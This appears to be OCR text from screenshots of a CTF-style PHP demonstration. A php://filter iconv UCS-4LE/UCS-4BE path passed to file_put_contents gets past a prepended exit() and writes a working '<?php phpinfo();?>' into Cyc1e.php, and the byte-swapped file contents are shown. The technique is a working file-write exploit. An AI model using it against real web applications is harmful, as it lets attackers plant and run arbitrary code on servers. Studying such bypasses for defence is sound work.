 3.php (/var/www/html/file_put_contents) - gedit
打开(O) 保存(S)
<?php
$a='php://filter//convert.iconv.UCS-4LE.UCS-4BE|xxx?<aa phpiphp(ofn>?;)|/resource=Cyc1e.php';
file_put_contents($a,"<?PHP exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O) 保存(S)
HP?<xe P)(tiphp;f//:etlic//revnoi.trvnocSCU.EL4-SCU.EB4-xxx|aa<?php phpinfo();?>er/|
ruosC=ece1cyphp.